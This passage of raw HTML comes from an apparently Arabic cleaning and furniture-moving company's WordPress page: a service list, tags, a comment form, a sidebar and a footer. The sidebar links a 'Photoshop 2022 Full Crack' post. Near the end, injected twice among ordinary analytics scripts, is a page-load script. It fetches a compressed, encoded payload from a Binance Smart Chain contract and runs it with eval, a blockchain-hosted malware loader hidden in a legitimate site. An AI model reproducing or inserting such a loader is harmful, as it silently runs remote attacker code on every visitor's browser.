<li>توفير الاماكن والمخازن المخصصه في تخزين الاثاث المنزلي وفريق من العمال جاهزون ومدربون على تلقى طلباتكم فى اي وقت وبأفضل خدمه ممكنه</li>
<li>عدم التعامل مع العماله الفرديه والغير موثوق فيهم من ناحيه الخدمات التى يقومون بتقديمها</li>
<li>نقل كافة التحف والاجهزه الكهربائيه بعنايه والتعامل مع كافة المنقولات بعنايه لعدم التسبب فى كسرها اثناء قيام الشركة بالنقل</li>
<li>سيارات نقل خاصه لكافة اعمال التنظيف الداخلى والخارجى للفلل والمنازل سيارات نظافه مخصصه وأيدى مهاره فى التنظيف والنقل</li>
<li>وأيضا نقل لكافة أنواع السيراميك والرخام والحوائط والدهانات وكافة التشطيبات المنزليه من خلال سيارات مخصصه فى عمليات النقل والتفريغ داخل المملكه العربية السعوديه</li>
</ul>
<div class="entry-content clearfix">
<div class="mh-the-content">
<div class="entry-content">
<p><strong>لطلب الخدمة والتواصل معنا من <a href="http://rokneldoha.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">هنا</a>.</strong></p>
</div>
</div>
</div>
              </div>
                                    
            					</div> <!-- .entry-content -->
					<div class="mh_post_meta_wrapper">
					                
<div class="mh-tags mh-tags-bottom"><span class="tag-links"><a href="https://www.rokneldoha.com/tag/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="tag">ارخص شركة نقل عفش بالرياض</a><a href="https://www.rokneldoha.com/tag/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="tag">افضل شركة نقل عفش بالرياض</a><a href="https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="tag">شركة نقل عفش بالرياض</a><a href="https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/" rel="tag">شركة نقل عفش بالرياض 0538165805</a></span></div><!-- You can start editing here. -->

<section id="comment-wrap">
	
			   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>شارك بتعليقك</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.rokneldoha.com/wp-comments-post.php" method="post" id="commentform" class="clearfix"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال" /> <input type='hidden' name='comment_post_ID' value='80' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="42db254020" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/></p></form>	</div><!-- #respond -->
		</section>					</div> <!--mh_post_meta_wrapper-->
				</article> <!-- .mhc_post -->

						</div> <!-- #left-area -->
			<div id="sidebar">
  <div id="block-2" class="mhc_widget widget_block widget_search"><form role="search" method="get" action="https://www.rokneldoha.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></div> <!-- end .mhc_widget --><div id="block-3" class="mhc_widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%82%d8%b7%d9%8a%d9%81/">شركة مكافحة حشرات بالقطيف</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%b3%d9%83%d8%a7%d9%83%d8%a7/">شركة مكافحة حشرات بسكاكا</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة مكافحة حشرات بالرياض </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7-2/">شركة مكافحة حشرات بخميس مشيط</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d9%87-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d9%87/">شركة مكافحة حشرات بالمدينه المنوره</a></li>
</ul></div></div></div> <!-- end .mhc_widget --><div id="popular_posts-3" class="mhc_widget mh_list_posts"><h4 class="widgettitle">الشركات الأكثر طلبا</h4>
        <ul>

		
        <li class="list-post">
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/tai-photoshop-2022-full-crack-vinh-vien-cho-mac-2/" class="list-post-title">Download and Install Photoshop 2022 Full Crack for Mac with Permanent Activation</a>
        <div class="list-post-meta">
	       	       <time datetime="فبراير 5, 2023">فبراير 5, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%ae%d8%a8%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86/" title="شركة عزل اسطح بالخبر مع الضمان " >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-22.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة عزل اسطح بالخبر مع الضمان " decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-22.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-22.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-22.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%ae%d8%a8%d8%b1-%d9%85%d8%b9-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86/" class="list-post-title">شركة عزل اسطح بالخبر مع الضمان </a>
        <div class="list-post-meta">
	       	       <time datetime="أبريل 1, 2023">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" title="شركة عزل خزانات بالرياض" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-23.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة عزل خزانات بالرياض" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-23.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-23.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-23.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="list-post-title">شركة عزل خزانات بالرياض</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d8%a9-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7/" title="شركة كشف تسربات المياة بابها" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-24.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة كشف تسربات المياة بابها" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-24.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-24.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-24.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d8%a9-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7/" class="list-post-title">شركة كشف تسربات المياة بابها</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" title="شركة كشف تسربات المياه بالدمام" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-30.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة كشف تسربات المياه بالدمام" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-30.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-30.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-30.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" class="list-post-title">شركة كشف تسربات المياه بالدمام</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d8%a9-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" title="افضل شركة كشف تسربات المياة بالدمام" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-26.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="افضل شركة كشف تسربات المياة بالدمام" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-26.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-26.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-26.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d8%a9-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" class="list-post-title">افضل شركة كشف تسربات المياة بالدمام</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        <li class="list-post">
		   <a class="list-post-thumb" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" title="شركة كشف تسربات المياه بالرياض" >
   <img width="80" height="80" src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-31.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mhc-post-thumbnail size-mhc-post-thumbnail wp-post-image" alt="شركة كشف تسربات المياه بالرياض" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-31.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-31.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-31.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" />   </a>
		        <div class="list-post-info post-no-thumb">
        <a href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="list-post-title">شركة كشف تسربات المياه بالرياض</a>
        <div class="list-post-meta">
	       	       <time datetime="">أبريل 1, 2023</time>
	          	   </div>	
       </div>
       </li>
        
        
        </ul>
        </div> <!-- end .mhc_widget --></div>
<!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->
    <footer id="main-footer">
                
                    <div id="mh-footer-nav">
                <div class="container">
                    <ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="bottom-nav"><li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-404"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">سياسة الخصوصية</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-100"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">من نحن</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-101"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">اتصل بنا</h3></div></a></li>
</ul>                </div>
            </div> <!-- #mh-footer-nav -->
                
        <div id="footer-bottom">
            <div class="container clearfix">
                                
                <div id="footer-info">
					
<div class="mh-copyrights">
    &copy; 2026 <a href="https://www.rokneldoha.com">مؤسسة ركن الضحى لتنظيف</a> | <span>بتقنية <a href="https://mharty.com" title="قالب ووردبريس عربي احترافي">قالب مهارتي</a></span></div>
                </div>
            </div> <!-- .container -->
        </div> <!-- #footer-bottom -->
    </footer> <!-- #main-footer -->
</div> <!-- #mh-main-area -->

<div class="mh-full-search-overlay">
  <div class="mh-full-search-overlay-inner">
    <div class="container">
      <form method="get" id="searchform" class="form-search" action="https://www.rokneldoha.com/" role="search">
        <h4>
                  </h4>
        <input type="search" id="s" class="search-input" name="s">
              </form>
    </div>
  </div>
</div>
<!-- mh-full-search-overlay-->



</div> <!-- #page-container -->


		
		








<script type="text/javascript"> document.documentElement.className = 'js';</script><script type="text/javascript" src="https://www.rokneldoha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.rokneldoha.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1751491886'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6NKSP7" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.rokneldoha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6NKSP7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script><script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script><script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script><script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2867170226393817"
     crossorigin="anonymous"></script><script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script><script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script><script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T5LZGMB' );
			
/* ]]> */
</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2867170226393817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mharty-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.rokneldoha.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script><script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
